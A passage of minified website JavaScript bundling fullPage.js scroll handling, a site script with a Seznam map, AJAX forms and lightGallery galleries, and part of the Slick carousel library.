i=e.data("iscrollInstance");i&&i.destroy(),e.data("iscrollInstance",null)}t.find(r).children().first().children().first().unwrap().unwrap()},update:function(t,e){clearTimeout(iscrollHandler.refreshId),iscrollHandler.refreshId=setTimeout((function(){o.each(iscrollHandler.iScrollInstances,(function(){o(this).get(0).refresh()}))}),150),t.find(r).css("height",e+"px").parent().css("height",e+"px")},wrapContent:function(){return'<div class="'+s+'"><div class="fp-scroller"></div></div>'}},function(t,e,i){i.fn.fp_scrolloverflow=function(){function n(){function n(){i("body").hasClass(p)?function(){var t=r.options.scrollOverflowHandler;s((function(e){e.closest(a).hasClass(f)&&t.remove(e)}))}():s(o)}function o(e){if(!e.hasClass("fp-noscroll")){e.css("overflow","hidden");var n,o=r.options.scrollOverflowHandler,s=o.wrapContent(),l=e.closest(a),c=o.scrollable(e),d=function(t){var e=t.closest(a);return e.length?parseInt(e.css("padding-bottom"))+parseInt(e.css("padding-top")):0}(l);c.length?n=o.scrollHeight(e):(n=e.get(0).scrollHeight-d,r.options.verticalCentered&&(n=e.find(u).get(0).scrollHeight-d));var h=i(t).height()-d;n>h?c.length?o.update(e,h):(r.options.verticalCentered?e.find(u).wrapInner(s):e.wrapInner(s),o.create(e,h,r.iscrollOptions)):o.remove(e),e.css("overflow","")}}function s(t){i(a).each((function(){var e=i(this).find(d);e.length?e.each((function(){t(i(this))})):t(i(this))}))}var r=this;r.options=null,r.init=function(o,s){return r.options=o,r.iscrollOptions=s,"complete"===e.readyState&&(n(),i.fn.fullpage.shared.afterRenderActions()),i(t).on("load",(function(){n(),i.fn.fullpage.shared.afterRenderActions()})),r},r.createScrollBarForAll=n}var o="fp-scrollable",s="."+o,r=".active",a=".fp-section",c=a+r,d=".fp-slide",h=d+r,u=".fp-tableCell",p="fp-responsive",f="fp-auto-height-responsive";l.a.prototype.wheelOn=function(){this.wrapper.addEventListener("wheel",this),this.wrapper.addEventListener("mousewheel",this),this.wrapper.addEventListener("DOMMouseScroll",this)},l.a.prototype.wheelOff=function(){this.wrapper.removeEventListener("wheel",this),this.wrapper.removeEventListener("mousewheel",this),this.wrapper.removeEventListener("DOMMouseScroll",this)};var v={refreshId:null,iScrollInstances:[],iscrollOptions:{scrollbars:!0,mouseWheel:!0,hideScrollbars:!1,fadeScrollbars:!1,disableMouse:!0,interactiveScrollbars:!0},init:function(e){var o="ontouchstart"in t||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints;return v.iscrollOptions.click=o,v.iscrollOptions=i.extend(v.iscrollOptions,e.scrollOverflowOptions),(new n).init(e,v.iscrollOptions)},toggleWheel:function(t){i(c).find(s).each((function(){var e=i(this).data("iscrollInstance");void 0!==e&&e&&(t?e.wheelOn():e.wheelOff())}))},onLeave:function(){v.toggleWheel(!1)},beforeLeave:function(){v.onLeave()},afterLoad:function(){v.toggleWheel(!0)},create:function(t,e,n){var o=t.find(s);o.height(e),o.each((function(){var t=i(this),e=t.data("iscrollInstance");e&&i.each(v.iScrollInstances,(function(){i(this).destroy()})),e=new l.a(t.get(0),n),v.iScrollInstances.push(e),e.wheelOff(),t.data("iscrollInstance",e)}))},isScrolled:function(t,e){var i=e.data("iscrollInstance");return!i||("top"===t?i.y>=0&&!e.scrollTop():"bottom"===t?0-i.y+e.scrollTop()+1+e.innerHeight()>=e[0].scrollHeight:void 0)},scrollable:function(t){return t.find(".fp-slides").length?t.find(h).find(s):t.find(s)},scrollHeight:function(t){return t.find(s).children().first().get(0).scrollHeight},remove:function(t){var e=t.find(s);e.length&&(e.data("iscrollInstance").destroy(),e.data("iscrollInstance",null));t.find(s).children().first().children().first().unwrap().unwrap()},update:function(t,e){clearTimeout(v.refreshId),v.refreshId=setTimeout((function(){i.each(v.iScrollInstances,(function(){i(this).get(0).refresh(),i.fn.fullpage.silentMoveTo(i(c).index()+1)}))}),150),t.find(s).css("height",e+"px").parent().css("height",e+getPaddings(t)+"px")},wrapContent:function(){return'<div class="'+o+'"><div class="fp-scroller"></div></div>'}};return{iscrollHandler:v}}()}(window,document,e)}).call(this,i("3UD+")(t),i("EVdn"))},Q7gk:function(t,e,i){"use strict";i.d(e,"a",(function(){return h}));var n=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-xs"),o=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-xsm"),s=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-sm"),r=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-md"),a=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-lg"),l=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-xl"),c=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-xxl"),d=getComputedStyle(document.documentElement).getPropertyValue("--breakpoint-xxxl"),h=(window.matchMedia("(max-width:".concat(n,")")),window.matchMedia("(max-width:".concat(o,")")),window.matchMedia("(max-width:".concat(s,")")),window.matchMedia("(max-width:".concat(r,")")),window.matchMedia("(max-width:".concat(a,")")));window.matchMedia("(max-width:".concat(l,")")),window.matchMedia("(max-width:".concat(c,")")),window.matchMedia("(max-width:".concat(d,")"))},"Qm/0":function(t,e,i){"use strict";(function(t){i("fbCW"),i("07d7"),i("4l63"),i("rB9j"),i("UxlC"),i("rNhl"),i("QWBl"),i("FZtP"),i("toAj"),i("C+d3");var e=i("er8O"),n=i.n(e),o=i("J4Ve"),s=i.n(o),r=i("UCd6"),a=i("dkeD"),l=i("+Kfa");!function(){var e=t(".js-scroll-sections");if(!e.length)return;var i=e.find("> .js-scroll-section");if(!i.length)return;var n=t(".js-scroll-section-anchors");t(window).scroll((function(){d(i,n)})),t(document).on("click",".js-scroll-section-anchors a",(function(t){d(i,n)}))}(),t(document).ready((function(){var e,i=t(document);!function(){if(!document.getElementById("js-g-maps"))return;var e=document.getElementById("map-config").innerHTML,i=JSON.parse(e),n=i.icon,o=SMap.Coords.fromWGS84("14.1605341","49.3161991"),s=new SMap(JAK.gel("js-g-maps"),o,13);s.addDefaultLayer(SMap.DEF_BASE).enable(),s.addDefaultControls();for(var r=s.getControls(),a=0;a<r.length;a++)if(r[a]instanceof SMap.Control.Mouse){r[a].configure(SMap.MOUSE_PAN|SMap.MOUSE_ZOOM);break}var l=new SMap.Layer.Marker;s.addLayer(l),l.enable();var c=[];t.each(i.points,(function(t,e){var i=SMap.Coords.fromWGS84(e.longitude,e.latitude),o='<div class="si-frame si-content-wrapper" style="padding: 15px;"><div class="si-content" style="max-width: 300px; max-height: 528px;"><div id="content"><div class="body-card-content"><strong class="d-block">'+e.title+'</strong><p class="mb-0">'+e.address+"</p></div></div></div></div>",s=new SMap.Card;s.setSize(200,200),s.getHeader().style.display="none",s.getBody().innerHTML=o,s.getFooter().innerHTML='<div class="bottom-arrow bottom-arrow-shadow"></div><div class="bottom-arrow"></div>';var r={url:n,anchor:{left:18,bottom:0}},a=new SMap.Marker(i,null,r);a.decorate(SMap.Marker.Feature.Card,s),l.addMarker(a),c.push(i)}));var d=s.computeCenterZoom(c);s.setCenterZoom(d[0],d[1])}(),e=new IntersectionObserver((function(i,n){i.forEach((function(i){var o,s,r,a;i.intersectionRatio>=n.thresholds[0]&&(o=i.target,(s=t(o)).length&&(s.hasClass("js-number-dec")?s.prop("Counter",0).animate({Counter:s.attr("data-number")},{duration:4e3,easing:"swing",step:function(t){var e=Math.round(10*t)/10;s.text(e.toFixed(1))}}):s.prop("Counter",0).animate({Counter:s.attr("data-number")},{duration:(r=4e3,a=6e3,Math.random()*(a-r)+r),easing:"swing",step:function(t){s.text(Math.ceil(t))}})),e.unobserve(i.target))}))}),{root:null,threshold:.25}),document.querySelectorAll(".js-number").forEach((function(t){e.observe(t)})),Object(l.a)(),Object(l.a)(),t('[data-toggle="tooltip"]').tooltip(),i.on("submit",".js-form-ajax",(function(){var e=t(this),i=e.serializeArray(),n=e.data("action"),o=e.data("target");e.find("button, input, textarea").attr("disabled","true");var s=this.querySelector("[data-loader-link]");return s&&Object(r.a)(s),t.post(n,i,(function(e){e.redirect?window.location.assign(e.redirect):(t(o).replaceWith(e),u(),Object(l.a)())})),!1})),i.on("submit",".js-form-ajax-file",(function(){var e=t(this),i=new FormData(this),n=e.data("action"),o=e.data("target");e.find("button, input, textarea").attr("disabled","true");var s=document.querySelector(".js-submit-btn");return s&&s.classList.add("disabled"),t.ajax({type:"POST",enctype:"multipart/form-data",url:n,data:i,processData:!1,contentType:!1,success:function(e){e.redirect?window.location.assign(e.redirect):(t(o).replaceWith(e),u())}}),!1})),i.on("click",".js-model-view-slider",(function(e){t(window).width()<768&&(window.location.href=t(this).find(".slick-active h2 a:first").attr("href"))})),i.on("click",".js-contact-form-anchor",(function(e){if(t('form[name="contact_front_form"]').length){e.preventDefault();var i=parseInt(t(this).data("interest")),n=t("#js-contact-form-interest-wrapper select");n.length&&i&&n.find("option:eq("+i+")").prop("selected",!0),window.scrollTo({top:t("#catalog").offset().top,behavior:"smooth"})}})),u(),t("body").addClass("is-active"),i.on("click","#refernce_show_more",(function(){t(".g-cat-slide__wrap.slide-hidden").removeClass("slide-hidden")})),t("body").on("click","a.js-ajax",(function(e){var i=t(this).attr("href");t.get(i,c),e.stopPropagation(),e.preventDefault()}))}));var c=function(e){var i=e.snippets;t.each(i,(function(e,i){switch(i.action){case"replace-content":t(e).html(i.html);break;case"replace":t(e).replaceWith(i.html);break;case"append":t(e).append(i.html);break;case"prepend":t(e).prepend(i.html);break;default:return void alert("Snippet action is not defined!")}})),Object(a.a)()};function d(e,i){var n=function(e){var i=e.first(),n=t(window).scrollTop();return e.each((function(e,o){if(t(this).offset().top-n>=1)return!1;i=t(this)})),i}(e).attr("id");i.children("a").removeClass("active"),i.children('a[href="#'+n+'"]').addClass("active")}if(t(".structure-content-anchor").length){var h=window.location.hash;h=h.replace("#",""),window.location.hash="",t(window).on("load",(function(){h&&t("html, body").animate({scrollTop:t("#"+h).offset().top},700,"swing",(function(){window.location.hash="#"+h}))}))}function u(){var e=new IntersectionObserver((function(e,i){e.forEach((function(e){!function(e,i){var n=t(".grecaptcha-badge");i?(n.css("visibility","visible"),n.css("opacity","1")):(n.css("visibility","hidden"),n.css("opacity","0"))}(0,e.intersectionRatio>=i.thresholds[0])}))}),{root:null,threshold:.25});document.querySelectorAll("form.js-recaptcha-form").forEach((function(t){e.observe(t)}))}t(".js-lightgallery").lightGallery({selector:".js-lightgallery-item",download:!1,speed:500,plugins:[n.a]}),t(".js-vide-wrapper").lightGallery({plugins:[s.a],selector:".js-video",zoom:!1,counter:!1,fullScreen:!1,vimeoPlayerParams:{width:"1200",autoplay:"true"}}),t(".js-lightgallery-catalog").lightGallery({selector:".js-lightgallery-item",download:!0,speed:500,addClass:"lg-custom-landscape",plugins:[n.a],closable:!1,fullscreen:!0});var p=function(){var e=t("#inline-gallery-container"),i=document.getElementById("inline-gallery-container-data");if(e.length&&i){var n=JSON.parse(i.innerHTML);e.lightGallery({container:e,dynamic:!0,hash:!1,closable:!1,showMaximizeIcon:!0,dynamicEl:n,addClass:"lg-custom-landscape",preload:1,fullScreen:!0})}};t(document).ready((function(){p(),t("#inline-gallery-container-show").click((function(){p()}))}))}).call(this,i("EVdn"))},SfwW:function(t,e,i){var n,o,s;function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}i("fbCW"),i("07d7"),i("R5XZ"),i("rB9j"),i("TeQF"),i("4l63"),i("yXV3"),i("Rm1S"),i("+2oP"),i("pDQq"),i("ToJy"),i("pNMO"),i("4Brf"),i("0oug"),i("4mDm"),i("PKPk"),i("3bBZ"),function(a){"use strict";o=[i("EVdn")],void 0===(s="function"==typeof(n=function(t){var e=window.Slick||{};(e=function(){var e=0;return function(i,n){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:t(i),appendDots:t(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,i){return t('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=t(i),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=t(i).data("slick")||{},s.options=t.extend({},s.defaults,n,o),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.changeSlide=t.proxy(s.changeSlide,s),s.clickHandler=t.proxy(s.clickHandler,s),s.selectHandler=t.proxy(s.selectHandler,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.instanceUid=e++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?t(e).appendTo(o.$slideTrack):n?t(e).insertBefore(o.$slides.eq(i)):t(e).insertAfter(o.$slides.eq(i)):!0===n?t(e).prependTo(o.$slideTrack):t(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(e,i){t(i).attr("data-slick-index",e)})),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),t({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(t){t=Math.ceil(t),!1===o.options.vertical?(n[o.animType]="translate("+t+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+t+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?n[o.animType]="translate3d("+e+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout((function(){o.disableTransition(),i.call()}),o.options.speed))},e.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=t(e).not(this.$slider)),e},e.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==r(i)&&i.each((function(){var i=t(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)}))},e.prototype.applyTransition=function(t){var e=this,i={};!1===e.options.fade?i[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:i[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,i,n=this;if(!0===n.options.dots){for(n.$slider.addClass("slick-dotted"),i=t("<ul />").addClass(n.options.dotsClass),e=0;e<=n.getDotCount();e+=1)i.append(t("<li />").append(n.options.customPaging.call(this,n,e)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,i){t(i).attr("data-slick-index",e).data("originalStyling",t(i).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,i,n,o,s,r,a=this;if(n=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>1){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),t=0;t<o;t++){var l=document.createElement("div");for(e=0;e<a.options.rows;e++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var d=t*r+(e*a.options.slidesPerRow+i);s.get(d)&&c.appendChild(s.get(d))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,i){var n,o,s,r=this,a=!1,l=r.$slider.width(),c=window.innerWidth||t(window).width();if("window"===r.respondTo?s=c:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(c,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(n in o=null,r.breakpoints)r.breakpoints.hasOwnProperty(n)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[n]&&(o=r.breakpoints[n]):s>r.breakpoints[n]&&(o=r.breakpoints[n]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||i)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=t.extend({},r.originalSettings,r.breakpointSettings[o]),!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===e&&(r.currentSlide=r.options.initialSlide),r.refresh(e),a=o),e||!1===a||r.$slider.trigger("breakpoint",[r,a])}},e.prototype.changeSlide=function(e,i){var n,o,s=this,r=t(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),n=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,e.data.message){case"previous":o=0===n?s.options.slidesToScroll:s.options.slidesToShow-n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,i);break;case"next":o=0===n?s.options.slidesToScroll:n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,i);break;case"index":var a=0===e.data.index?0:e.data.index||r.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(a),!1,i),r.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,i;if(i=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var n in e){if(t<e[n]){t=i;break}i=e[n]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),t(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,e||i.$slider.trigger("destroy",[i])},e.prototype.disableTransition=function(t){var e=this,i={};i[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(i):e.$slides.eq(t).css(i)},e.prototype.fadeSlide=function(t,e){var i=this;!1===i.cssTransitions?(i.$slides.eq(t).css({zIndex:i.options.zIndex}),i.$slides.eq(t).animate({opacity:1},i.options.speed,i.options.easing,e)):(i.applyTransition(t),i.$slides.eq(t).css({opacity:1,zIndex:i.options.zIndex}),e&&setTimeout((function(){i.disableTransition(t),e.call()}),i.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var n=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=n.is(":focus"),e.autoPlay())}),0)}))},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,i=0,n=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++n;else for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)n=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++n,e=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else n=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return n-1},e.prototype.getLeft=function(t){var e,i,n,o,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,o=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?o=-1.5:1===s.options.slidesToShow&&(o=-2)),r=i*s.options.slidesToShow*o),s.slideCount%s.options.slidesToScroll!=0&&t+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(t>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(t-s.slideCount))*s.slideWidth*-1,r=(s.options.slidesToShow-(t-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,r=s.slideCount%s.options.slidesToScroll*i*-1))):t+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(t+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(t+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,r=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),e=!1===s.options.vertical?t*s.slideWidth*-1+s.slideOffset:t*i*-1+r,!0===s.options.variableWidth&&(n=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(t):s.$slideTrack.children(".slick-slide").eq(t+s.options.slidesToShow),e=!0===s.options.rtl?n[0]?-1*(s.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===s.options.centerMode&&(n=s.slideCount<=s.options.slidesToShow||!1